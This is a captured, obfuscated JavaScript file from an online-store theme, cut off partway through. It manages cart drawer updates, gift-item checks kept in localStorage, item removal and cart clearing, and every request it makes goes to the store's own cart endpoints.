

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51685
content:
const a0_0x1d91e2=a0_0x490b;(function(_0x3f4ef2,_0xf52015){const _0x21bc69=a0_0x490b,_0x1ea929=_0x3f4ef2();while(!![]){try{const _0x28c539=parseInt(_0x21bc69(0x35b))/0x1+parseInt(_0x21bc69(0x4f5))/0x2*(-parseInt(_0x21bc69(0x492))/0x3)+parseInt(_0x21bc69(0x4fc))/0x4*(-parseInt(_0x21bc69(0x455))/0x5)+-parseInt(_0x21bc69(0x4bc))/0x6*(-parseInt(_0x21bc69(0x48a))/0x7)+-parseInt(_0x21bc69(0x580))/0x8*(parseInt(_0x21bc69(0x3e4))/0x9)+-parseInt(_0x21bc69(0x2ad))/0xa+parseInt(_0x21bc69(0x33a))/0xb;if(_0x28c539===_0xf52015)break;else _0x1ea929['push'](_0x1ea929['shift']());}catch(_0x306f0d){_0x1ea929['push'](_0x1ea929['shift']());}}}(a0_0x40d3,0x78b9c));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x1d91e2(0x3be),'optionValueSelectionChange':'option-value-selection-change','variantChange':'variant-change','cartError':a0_0x1d91e2(0x4ea)},POST_LINK_INT=a0_0x1d91e2(0x584);let subscribers={};function subscribe(_0x1c6a32,_0x36740b){return subscribers[_0x1c6a32]===undefined&&(subscribers[_0x1c6a32]=[]),subscribers[_0x1c6a32]=[...subscribers[_0x1c6a32],_0x36740b],function _0x41cc27(){const _0x394403=a0_0x490b;subscribers[_0x1c6a32]=subscribers[_0x1c6a32][_0x394403(0x328)](_0x43f50f=>{return _0x43f50f!==_0x36740b;});};};function publish(_0x12c140,_0x7b5b6a){const _0xb7e1bd=a0_0x1d91e2;subscribers[_0x12c140]&&subscribers[_0x12c140][_0xb7e1bd(0x224)](_0xe8cfe9=>{_0xe8cfe9(_0x7b5b6a);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x1d91e2(0x51e);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x22cf89=![]){const _0x3ffda9=a0_0x1d91e2;let _0x1486ef=document[_0x3ffda9(0x571)]('cart-drawer-items')||document[_0x3ffda9(0x571)](_0x3ffda9(0x4a7));if(_0x22cf89)_0x1486ef=document['querySelector'](_0x3ffda9(0x4a7));if(!_0x1486ef||_0x1486ef[_0x3ffda9(0x3fa)][_0x3ffda9(0x24f)]!==_0x3ffda9(0x4d6))return;const _0x289988=localStorage[_0x3ffda9(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x289988)return;const _0xfe3ed5=JSON['parse'](_0x289988);if(!_0xfe3ed5||typeof _0xfe3ed5!=='object')return;Object[_0x3ffda9(0x3df)](_0xfe3ed5)[_0x3ffda9(0x224)](_0x3e98ff=>{const _0x49e18c=_0x3ffda9,_0x59103b=_0x1486ef[_0x49e18c(0x571)]('.cart-item--product-'+_0x3e98ff['gift_handle']);if(!_0x59103b)return;const _0x2ab60d=document['querySelector'](_0x49e18c(0x288)+_0x3e98ff['gift_handle']);if(_0x2ab60d)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x49e18c(0x1f4)](_0x3e98ff);}),updateGiftStyles(),checkShrineGifts(_0x22cf89);}function updateGiftStyles(){const _0x318b31=a0_0x1d91e2;let _0x35f75a=document[_0x318b31(0x4c1)](_0x318b31(0x34f));if(_0x35f75a)_0x35f75a['remove']();if(!giftsToMonitor[_0x318b31(0x505)])return;const _0x310680=document[_0x318b31(0x391)](_0x318b31(0x536));_0x310680['id']=_0x318b31(0x34f);const _0x4e3dd3=giftsToMonitor[_0x318b31(0x542)](_0x106e92=>_0x318b31(0x2ab)+_0x106e92[_0x318b31(0x570)]+_0x318b31(0x3e3))[_0x318b31(0x392)]('\x0a');_0x310680['textContent']=_0x4e3dd3,document['head'][_0x318b31(0x5c3)](_0x310680);}function checkShrineGifts(_0x2142c0=![]){const _0x1b116f=a0_0x1d91e2;let _0xd37230=document[_0x1b116f(0x571)]('cart-drawer-items')||document[_0x1b116f(0x571)]('cart-items');if(_0x2142c0)_0xd37230=document[_0x1b116f(0x571)](_0x1b116f(0x4a7));if(!shouldCheckShrineGifts||!_0xd37230||!_0xd37230[_0x1b116f(0x214)])return;for(const _0x11cd62 of giftsToMonitor){const _0x50d66f=_0xd37230[_0x1b116f(0x571)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x570)]);if(!_0x50d66f){const _0x445607=giftsToMonitor[_0x1b116f(0x44c)](_0xce002d=>_0xce002d['gift_handle']===_0x11cd62[_0x1b116f(0x570)]);if(_0x445607>-0x1)giftsToMonitor[_0x1b116f(0x1f9)](_0x445607,0x1);removeLocalStorageGift(_0x11cd62);continue;}let _0x1ef65a=![];if(_0x11cd62[_0x1b116f(0x40d)]===_0x1b116f(0x3a5)){let _0x384a6f=0x0;_0xd37230[_0x1b116f(0x40a)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x43f)])['forEach'](_0x32046d=>{const _0x5ca9ae=_0x1b116f;_0x384a6f+=parseInt(_0x32046d[_0x5ca9ae(0x3fa)][_0x5ca9ae(0x502)]);});if(_0x384a6f<parseInt(_0x11cd62[_0x1b116f(0x41a)]))_0x1ef65a=!![];}else{const _0x5a115e=parseInt(_0xd37230[_0x1b116f(0x3fa)][_0x1b116f(0x3f8)]);if(_0x5a115e<parseInt(_0x11cd62['required_quantity']))_0x1ef65a=!![];}if(_0x1ef65a){const _0x31a5bb=giftsToMonitor['findIndex'](_0x2c71dc=>_0x2c71dc[_0x1b116f(0x570)]===_0x11cd62[_0x1b116f(0x570)]);if(_0x31a5bb>-0x1)giftsToMonitor['splice'](_0x31a5bb,0x1);removeLocalStorageGift(_0x11cd62);const _0x2ffbca=_0x50d66f[_0x1b116f(0x3fa)][_0x1b116f(0x55c)]??_0x50d66f['id'][_0x1b116f(0x39c)](_0x1b116f(0x2d0),'');_0xd37230[_0x1b116f(0x214)](_0x2ffbca,0x0);return;}}}function validateCartGifts(_0x45cf4b=![]){const _0x173ee4=a0_0x1d91e2,_0x4b2611=document[_0x173ee4(0x571)](_0x173ee4(0x5b3));if(!_0x4b2611)return;let _0x497c5f=document['querySelector'](_0x173ee4(0x5ac))||document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(_0x45cf4b)_0x497c5f=document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(!_0x497c5f||!_0x497c5f[_0x173ee4(0x214)])return;const _0x497fc3=_0x4b2611[_0x173ee4(0x40a)](_0x173ee4(0x3bd));if(!_0x497fc3[_0x173ee4(0x505)])return;const _0x1aa424={};_0x497fc3[_0x173ee4(0x224)](_0x19d1b4=>{const _0x5e0888=_0x173ee4;_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]&&_0x19d1b4[_0x5e0888(0x3fa)]['id']&&(_0x1aa424[_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]]=_0x19d1b4[_0x5e0888(0x3fa)]['id']);});for(const [_0x58a2fe,_0x5e0975]of Object['entries'](_0x1aa424)){const _0x516eb5=_0x497c5f[_0x173ee4(0x40a)]('.cart-item--product-'+_0x58a2fe);if(_0x516eb5[_0x173ee4(0x505)]===0x0)continue;if(_0x516eb5[_0x173ee4(0x505)]>0x1){let _0x17d22c=null,_0x1b2e42=[];_0x516eb5[_0x173ee4(0x224)](_0x849895=>{const _0x373665=_0x173ee4,_0x80e39f=_0x849895[_0x373665(0x571)](_0x373665(0x4a9)),_0x4ab9bf=_0x80e39f?_0x80e39f[_0x373665(0x3fa)][_0x373665(0x591)]:null;_0x4ab9bf===_0x5e0975&&!_0x17d22c?_0x17d22c=_0x849895:_0x1b2e42[_0x373665(0x1f4)](_0x849895);});!_0x17d22c&&_0x1b2e42[_0x173ee4(0x505)]>0x0&&(_0x17d22c=_0x1b2e42[_0x173ee4(0x4b5)]());if(_0x1b2e42[_0x173ee4(0x505)]>0x0){const _0x13fac8=_0x1b2e42[0x0],_0x532029=_0x13fac8[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x13fac8['id']['replace'](_0x173ee4(0x2d0),'')[_0x173ee4(0x39c)](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x532029,0x0);return;}}if(_0x516eb5[_0x173ee4(0x505)]===0x1){const _0x1b83d3=_0x516eb5[0x0],_0x45b481=parseInt(_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x502)])||0x1;if(_0x45b481>0x1){const _0x2f9873=_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x1b83d3['id'][_0x173ee4(0x39c)]('CartItem-','')['replace'](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x2f9873,0x1);return;}}}}function removeLocalStorageGift(_0x5ed564){const _0x8e2821=a0_0x1d91e2,_0x4ae36a=localStorage[_0x8e2821(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(_0x4ae36a)try{const _0x23be97=JSON[_0x8e2821(0x338)](_0x4ae36a);_0x23be97&&_0x23be97[_0x5ed564[_0x8e2821(0x570)]]&&(delete _0x23be97[_0x5ed564['gift_handle']],localStorage[_0x8e2821(0x408)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x23be97)));}catch(_0xf806bf){console['warn'](_0x8e2821(0x3d8),_0xf806bf);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x1d8053=a0_0x1d91e2;super(),this[_0x1d8053(0x5ad)](_0x1d8053(0x3cc),_0x174ddd=>{const _0x1c3ca2=_0x1d8053;_0x174ddd['preventDefault']();if(this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)]){const _0x27bb8b=this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)],_0x36843d=document[_0x1c3ca2(0x40a)](_0x1c3ca2(0x597)+_0x27bb8b+'\x22]');_0x36843d[_0x1c3ca2(0x224)](_0x1de421=>{const _0xe247c8=_0x1c3ca2;_0x1de421[_0xe247c8(0x3fa)][_0xe247c8(0x55a)]=_0xe247c8(0x440),_0x1de421[_0xe247c8(0x50e)]['remove'](_0xe247c8(0x3b5));const _0x1c78fa=_0x1de421[_0xe247c8(0x571)]('input[type=\x22checkbox\x22]');if(_0x1c78fa)_0x1c78fa[_0xe247c8(0x266)]=![];});}const _0x1f2a94=this[_0x1c3ca2(0x244)](_0x1c3ca2(0x4a7))||this['closest']('cart-drawer-items');this['clearCart']?_0x1f2a94['clearCart']():_0x1f2a94['updateQuantity'](this[_0x1c3ca2(0x3fa)]['index'],0x0);});}}customElements['define'](a0_0x1d91e2(0x215),CartRemoveButton);var date=a0_0x1d91e2(0x56e);class CartItems extends HTMLElement{constructor(){const _0x576f32=a0_0x1d91e2;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x576f32(0x431)]=document['getElementById'](_0x576f32(0x4eb))||document[_0x576f32(0x4c1)]('CartDrawer-LineItemStatus'),this[_0x576f32(0x398)]=document[_0x576f32(0x571)](_0x576f32(0x5ac)),this[_0x576f32(0x267)]=document[_0x576f32(0x571)](_0x576f32(0x22d));const _0x1df28b=debounce(_0x524a44=>{const _0x465fb0=_0x576f32;this[_0x465fb0(0x237)](_0x524a44);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x576f32(0x5ad)](_0x576f32(0x5a0),_0x1df28b[_0x576f32(0x54e)](this)),this['isCartPage']=this[_0x576f32(0x48b)]==='CART-ITEMS',this['otherCartItemsSelector']=this[_0x576f32(0x23b)]?_0x576f32(0x5ac):_0x576f32(0x4a7),this[_0x576f32(0x4e6)]=document['querySelector'](this[_0x576f32(0x3b6)])!==null;if(this['hasOtherCartItems']){if(this[_0x576f32(0x23b)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x1d91e2(0x3c7)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x5e1af0=a0_0x1d91e2;this[_0x5e1af0(0x3c7)]=subscribe(PUB_SUB_EVENTS[_0x5e1af0(0x4c4)],_0x2263a4=>{const _0x20125f=_0x5e1af0;if(_0x2263a4[_0x20125f(0x298)]===_0x20125f(0x4a7))return;this['onCartUpdate']();});}[a0_0x1d91e2(0x229)](){const _0x1d9bcc=a0_0x1d91e2;this[_0x1d9bcc(0x3c7)]&&this['cartUpdateUnsubscriber']();}[a0_0x1d91e2(0x237)](_0x490acb){const _0x51431b=a0_0x1d91e2;this[_0x51431b(0x214)](_0x490acb[_0x51431b(0x3dd)][_0x51431b(0x3fa)][_0x51431b(0x55c)],_0x490acb['target']['value'],document[_0x51431b(0x560)][_0x51431b(0x20b)]('name'));}['onCartUpdate'](){const _0x4b9e62=a0_0x1d91e2;fetch(_0x4b9e62(0x3ee))[_0x4b9e62(0x516)](_0x16668b=>_0x16668b[_0x4b9e62(0x3f1)]())[_0x4b9e62(0x516)](_0x174491=>{const _0x1bb48d=_0x4b9e62,_0x12b139=new DOMParser()[_0x1bb48d(0x32d)](_0x174491,_0x1bb48d(0x2f3)),_0x1b69f2=_0x12b139[_0x1bb48d(0x571)]('cart-items');this[_0x1bb48d(0x2b5)]=_0x1b69f2[_0x1bb48d(0x2b5)];})[_0x4b9e62(0x2d5)](_0x118038=>{const _0x3ad8a6=_0x4b9e62;console[_0x3ad8a6(0x2fe)](_0x118038);});}[a0_0x1d91e2(0x56a)](){const _0x8dc097=a0_0x1d91e2,_0x30ff8c=JSON[_0x8dc097(0x486)]({'sections':this[_0x8dc097(0x510)]()[_0x8dc097(0x542)](_0x3ae40b=>_0x3ae40b[_0x8dc097(0x243)]),'sections_url':window['location'][_0x8dc097(0x4a6)]});fetch(_0x8dc097(0x1f2),{'method':_0x8dc097(0x33e),'headers':{'Content-Type':_0x8dc097(0x4c9)},'body':_0x30ff8c})['then'](_0x141370=>_0x141370['json']())[_0x8dc097(0x516)](_0x53800c=>{const _0x7ab004=_0x8dc097;this[_0x7ab004(0x50e)]['toggle'](_0x7ab004(0x2a5),_0x53800c[_0x7ab004(0x379)]===0x0),this[_0x7ab004(0x510)]()['forEach'](_0x1aef4b=>{const _0x50f1e5=_0x7ab004,_0xb48b3b=document[_0x50f1e5(0x4c1)](_0x1aef4b['id'])['querySelector'](_0x1aef4b[_0x50f1e5(0x427)])||document[_0x50f1e5(0x4c1)](_0x1aef4b['id']);_0xb48b3b[_0x50f1e5(0x2b5)]=this['getSectionInnerHTML'](_0x53800c['sections'][_0x1aef4b[_0x50f1e5(0x243)]],_0x1aef4b[_0x50f1e5(0x427)]);});})[_0x8dc097(0x2d5)](_0x3fcba7=>{const _0x1b33b7=_0x8dc097;console[_0x1b33b7(0x2fe)](_0x3fcba7);});}[a0_0x1d91e2(0x510)](){const _0x37722e=a0_0x1d91e2;return[{'id':_0x37722e(0x552),'section':document[_0x37722e(0x4c1)](_0x37722e(0x552))['dataset']['id'],'selector':'.js-contents'},{'id':_0x37722e(0x4ee),'section':'cart-icon-bubble','selector':_0x37722e(0x28b)},{'id':'cart-live-region-text','section':'cart-live-region-text','selector':_0x37722e(0x28b)},{'id':'main-cart-footer','section':document[_0x37722e(0x4c1)](_0x37722e(0x4f4))[_0x37722e(0x3fa)]['id'],'selector':_0x37722e(0x394)}];}async[a0_0x1d91e2(0x214)](_0x28d9e3,_0x1049f5,_0x172f19){const _0xa7d557=a0_0x1d91e2;this['enableLoading'](_0x28d9e3);const _0x597f51=document[_0xa7d557(0x4c1)](_0xa7d557(0x27d))||document['getElementById'](_0xa7d557(0x4f0));if(_0x597f51)_0x597f51[_0xa7d557(0x493)]='';const _0x435a3a=JSON[_0xa7d557(0x486)]({'line':_0x28d9e3,'quantity':_0x1049f5,'sections':this['getSectionsToRender']()[_0xa7d557(0x542)](_0x15dc89=>_0x15dc89[_0xa7d557(0x243)]),'sections_url':window[_0xa7d557(0x23f)]['pathname']});try{const _0x5f4e88=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x435a3a}}),_0x31d0d1=await _0x5f4e88[_0xa7d557(0x3f1)](),_0x5832ff=JSON[_0xa7d557(0x338)](_0x31d0d1),_0x3fa12a=document['getElementById'](_0xa7d557(0x254)+_0x28d9e3)||document[_0xa7d557(0x4c1)]('Drawer-quantity-'+_0x28d9e3),_0x519c71=document[_0xa7d557(0x40a)]('.cart-item');if(_0x5832ff[_0xa7d557(0x331)]){_0x3fa12a[_0xa7d557(0x450)]=_0x3fa12a['getAttribute'](_0xa7d557(0x450)),this[_0xa7d557(0x43d)](_0x28d9e3,_0x5832ff['errors']);return;}if(!_0x5832ff[_0xa7d557(0x3bf)]){const _0x4c4d0e=await fetch(routes['cart_url']+_0xa7d557(0x4b8)+this[_0xa7d557(0x510)]()[_0xa7d557(0x542)](_0x38c56e=>_0x38c56e[_0xa7d557(0x243)])[_0xa7d557(0x392)](','));_0x5832ff[_0xa7d557(0x3bf)]=await _0x4c4d0e[_0xa7d557(0x3af)]();}this[_0xa7d557(0x50e)]['toggle'](_0xa7d557(0x2a5),_0x5832ff['item_count']===0x0);const _0x3d9c61=document[_0xa7d557(0x571)](_0xa7d557(0x5b3)),_0x1c52bc=document[_0xa7d557(0x4c1)](_0xa7d557(0x4f4));if(_0x1c52bc)_0x1c52bc['classList'][_0xa7d557(0x50f)](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);if(_0x3d9c61)_0x3d9c61['classList']['toggle'](_0xa7d557(0x2a5),_0x5832ff[_0xa7d557(0x379)]===0x0);this[_0xa7d557(0x510)]()[_0xa7d557(0x224)](_0x5d8f23=>{const _0x40ee11=_0xa7d557,_0x1d000c=document[_0x40ee11(0x4c1)](_0x5d8f23['id']);if(_0x1d000c){const _0x42231c=_0x1d000c['querySelector'](_0x5d8f23[_0x40ee11(0x427)])||_0x1d000c;_0x42231c[_0x40ee11(0x2b5)]=this[_0x40ee11(0x407)](_0x5832ff[_0x40ee11(0x3bf)][_0x5d8f23['section']],_0x5d8f23[_0x40ee11(0x427)]);const _0x3d2fe4=_0x42231c[_0x40ee11(0x571)](_0x40ee11(0x499));if(_0x3d2fe4&&this['cartDrawer'])_0x3d2fe4[_0x40ee11(0x1f6)]=this[_0x40ee11(0x3cd)][_0x40ee11(0x334)];}});const _0x204e8f=_0x5832ff['items'][_0x28d9e3-0x1]?_0x5832ff[_0xa7d557(0x23d)][_0x28d9e3-0x1][_0xa7d557(0x502)]:undefined;let _0x389452='';_0x519c71['length']===_0x5832ff[_0xa7d557(0x23d)][_0xa7d557(0x505)]&&_0x204e8f!==parseInt(_0x3fa12a[_0xa7d557(0x450)])&&(typeof _0x204e8f===_0xa7d557(0x38c)?_0x389452=window[_0xa7d557(0x5bd)][_0xa7d557(0x2fe)]:_0x389452=window[_0xa7d557(0x5bd)]['quantityError'][_0xa7d557(0x39c)]('[quantity]',_0x204e8f));this[_0xa7d557(0x43d)](_0x28d9e3,_0x389452);const _0x282d3a=document['getElementById']('CartItem-'+_0x28d9e3)||document[_0xa7d557(0x4c1)](_0xa7d557(0x44b)+_0x28d9e3);if(_0x282d3a&&_0x282d3a[_0xa7d557(0x571)](_0xa7d557(0x375)+_0x172f19+'\x22]'))_0x3d9c61?trapFocus(_0x3d9c61,_0x282d3a['querySelector'](_0xa7d557(0x375)+_0x172f19+'\x22]')):_0x282d3a[_0xa7d557(0x571)]('[name=\x22'+_0x172f19+'\x22]')[_0xa7d557(0x36c)]();else{if(_0x5832ff[_0xa7d557(0x379)]===0x0&&_0x3d9c61)trapFocus(_0x3d9c61[_0xa7d557(0x571)]('.drawer__inner-empty'),_0x3d9c61[_0xa7d557(0x571)]('a'));else document[_0xa7d557(0x571)](_0xa7d557(0x1fa))&&_0x3d9c61&&trapFocus(_0x3d9c61,document[_0xa7d557(0x571)](_0xa7d557(0x400)));}if(_0x3d9c61){_0x3d9c61[_0xa7d557(0x380)]();const _0x24e67c=_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x4d7));if(_0x24e67c)_0x24e67c['playTimer']();let _0x677388=![];if(_0x3d9c61[_0xa7d557(0x571)](_0xa7d557(0x3bd))){_0x3d9c61[_0xa7d557(0x380)]();let _0x4910e4=[],_0x2e4f94=[];_0x3d9c61[_0xa7d557(0x40a)]('cart-drawer-gift')[_0xa7d557(0x224)](_0x249765=>{const _0x109b40=_0xa7d557;_0x249765[_0x109b40(0x30b)]()&&(_0x3d9c61[_0x109b40(0x571)](_0x109b40(0x2ab)+_0x249765[_0x109b40(0x3fa)][_0x109b40(0x424)])?_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x440)&&_0x2e4f94[_0x109b40(0x1f4)](_0x249765):_0x249765[_0x109b40(0x3fa)][_0x109b40(0x55a)]===_0x109b40(0x4d6)&&_0x4910e4[_0x109b40(0x1f4)](_0x249765));});if(_0x2e4f94[_0xa7d557(0x505)]>0x0)_0x677388=!![],_0x2e4f94[0x0][_0xa7d557(0x339)]();else _0x4910e4[_0xa7d557(0x505)]>0x0&&(_0x677388=!![],_0x4910e4[0x0][_0xa7d557(0x283)]());}this['quantityGifts']&&!_0x677388&&this[_0xa7d557(0x267)]['initUnlock']();const _0x97e2ca=document[_0xa7d557(0x40a)](_0xa7d557(0x246));_0x97e2ca[_0xa7d557(0x224)](_0x1349c4=>{if(!_0x677388)_0x1349c4['initUnlock']();});}publish(PUB_SUB_EVENTS[_0xa7d557(0x4c4)],{'source':_0xa7d557(0x4a7),'cartData':_0x5832ff});}catch(_0x4c2a4f){console['log'](_0x4c2a4f),this['querySelectorAll'](_0xa7d557(0x322))['forEach'](_0x31bf41=>_0x31bf41[_0xa7d557(0x50e)][_0xa7d557(0x5a7)](_0xa7d557(0x3c6)));const _0x4d2f7f=document[_0xa7d557(0x4c1)]('cart-errors')||document[_0xa7d557(0x4c1)](_0xa7d557(0x4f0));_0x4d2f7f[_0xa7d557(0x493)]=window['cartStrings'][_0xa7d557(0x2fe)];}finally{this[_0xa7d557(0x45b)](_0x28d9e3);if(this[_0xa7d557(0x398)]&&this['secondCartItems'][_0xa7d557(0x56a)])this[_0xa7d557(0x398)]['updateCart']();const _0x1fa2f4=new CustomEvent(_0xa7d557(0x46b),{'detail':{'handle':_0xa7d557(0x424)}});document[_0xa7d557(0x326)](_0x1fa2f4);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);validateCartGifts(this[_0xa7d557(0x23b)]);}}[a0_0x1d91e2(0x43d)](_0x22db94,_0x4474cf){const _0x58c2f3=a0_0x1d91e2,_0xa6321c=document['getElementById'](_0x58c2f3(0x50d)+_0x22db94)||document['getElementById'](_0x58c2f3(0x2a3)+_0x22db94);if(_0xa6321c)_0xa6321c['querySelector']('.cart-item__error-text')[_0x58c2f3(0x2b5)]=_0x4474cf;this[_0x58c2f3(0x431)][_0x58c2f3(0x3e0)](_0x58c2f3(0x511),!![]);const _0x1c1412=document[_0x58c2f3(0x4c1)]('cart-live-region-text')||document[_0x58c2f3(0x4c1)](_0x58c2f3(0x3cb));_0x1c1412['setAttribute'](_0x58c2f3(0x511),![]),setTimeout(()=>{_0x1c1412['setAttribute']('aria-hidden',!![]);},0x3e8);}[a0_0x1d91e2(0x407)](_0x503cda,_0x3b740a){const _0x90324=a0_0x1d91e2;return new DOMParser()[_0x90324(0x32d)](_0x503cda,_0x90324(0x2f3))['querySelector'](_0x3b740a)[_0x90324(0x2b5)];}[a0_0x1d91e2(0x231)](_0x2d88e5){const _0x409265=a0_0x1d91e2,_0x2bfc94=document[_0x409265(0x4c1)]('main-cart-items')||document[_0x409265(0x4c1)]('CartDrawer-CartItems');_0x2bfc94[_0x409265(0x50e)][_0x409265(0x5a7)](_0x409265(0x4ba));const _0x3455eb=this[_0x409265(0x40a)](_0x409265(0x2b4)+_0x2d88e5+_0x409265(0x54d)),_0x188cd3=this[_0x409265(0x40a)](_0x409265(0x2c5)+_0x2d88e5+_0x409265(0x54d));[..._0x3455eb,..._0x188cd3]['forEach'](_0x3310e0=>_0x3310e0[_0x409265(0x50e)]['remove']('hidden')),document[_0x409265(0x560)][_0x409265(0x3fb)](),this[_0x409265(0x431)][_0x409265(0x3e0)](_0x409265(0x511),![]);}['disableLoading'](_0x260989){const _0x6c4735=a0_0x1d91e2,_0x5b1699=document[_0x6c4735(0x4c1)](_0x6c4735(0x552))||document[_0x6c4735(0x4c1)](_0x6c4735(0x53d));_0x5b1699[_0x6c4735(0x50e)][_0x6c4735(0x490)](_0x6c4735(0x4ba));const _0x31e221=this[_0x6c4735(0x40a)](_0x6c4735(0x2b4)+_0x260989+_0x6c4735(0x54d)),_0x4383fb=this[_0x6c4735(0x40a)](_0x6c4735(0x2c5)+_0x260989+_0x6c4735(0x54d));_0x31e221[_0x6c4735(0x224)](_0x16ff2c=>_0x16ff2c[_0x6c4735(0x50e)][_0x6c4735(0x5a7)](_0x6c4735(0x3c6))),_0x4383fb[_0x6c4735(0x224)](_0x2091ab=>_0x2091ab['classList']['add'](_0x6c4735(0x3c6)));}['clearCart'](){const _0x32f017=a0_0x1d91e2,_0x2525ce=document['getElementById'](_0x32f017(0x27d))||document[_0x32f017(0x4c1)](_0x32f017(0x4f0));if(_0x2525ce)_0x2525ce[_0x32f017(0x493)]='';const _0x4e1b92=JSON[_0x32f017(0x486)]({'sections':this[_0x32f017(0x510)]()['map'](_0x14c0da=>_0x14c0da[_0x32f017(0x243)]),'sections_url':window[_0x32f017(0x23f)][_0x32f017(0x4a6)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x4e1b92}})[_0x32f017(0x516)](_0x3518dc=>{return _0x3518dc['text']();})[_0x32f017(0x516)](async _0x1f3ae7=>{const _0x557907=_0x32f017,_0x3c7365=JSON['parse'](_0x1f3ae7);if(!_0x3c7365[_0x557907(0x3bf)])try{const _0x32b467=this['getSectionsToRender']()[_0x557907(0x542)](_0x215647=>_0x215647['id'])[_0x557907(0x392)](','),_0x32c27b=await fetch(routes[_0x557907(0x4b9)]+'?sections='+_0x32b467),_0x23364c=await _0x32c27b[_0x557907(0x3af)]();_0x3c7365['sections']=_0x23364c;}catch(_0x5d134a){console[_0x557907(0x2fe)]('Clear\x20cart\x20fallback\x20failed',_0x5d134a);throw _0x5d134a;}this[_0x557907(0x50e)]['add'](_0x557907(0x2a5));const _0x1b577e=document[_0x557907(0x571)](_0x557907(0x5b3)),_0x10ff8a=document['getElementById'](_0x557907(0x4f4));if(_0x10ff8a)_0x10ff8a[_0x557907(0x50e)][_0x557907(0x5a7)]('is-empty');if(_0x1b577e)_0x1b577e[_0x557907(0x50e)]['add']('is-empty');this[_0x557907(0x510)]()['forEach'](_0x5d7b07=>{const 